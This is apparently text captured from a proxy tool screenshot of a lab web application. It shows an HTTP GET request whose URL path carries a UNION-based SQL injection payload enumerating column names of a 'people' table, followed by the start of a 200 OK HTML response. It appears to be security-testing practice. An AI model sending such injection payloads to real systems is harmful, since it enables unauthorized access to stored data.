 Request
Pretty Raw Hex \n
1 GET /about/0 UNION
SELECT null,null,column_name,null,null FROM information_schema.columns WHERE table_name="pe
ople" HTTP/1.1
2 Host: 10.113.177.136
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101 Firefox/153.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-GB,ja;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Sec-GPC: 1
8 Connection: keep-alive
9 Referer: http://10.113.177.136/about/
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i1
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 17 Nov 2026 14:54:44 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Front-End-Https: on
7 Content-Length: 3362
8
9 <!DOCTYPE html>
10 <html lang=en>
11 <head>
12 <title>
About | None None
</title>
13 <meta charset=utf-8>
14 <meta name=viewport content="width=device-width, initial-scale=1.0">
15 <link rel="icon" type="image/x-icon" href="/assets/favicon.ico">
16 <link href="/assets/css/bootstrap-icons.css" rel="stylesheet">
17 <link href="/assets/css/styles.css" rel="stylesheet">
18 <link href=/assets/css/person.css rel="stylesheet" type="text/css">
19 </head>
20 <body class="d-flex flex-column h-100">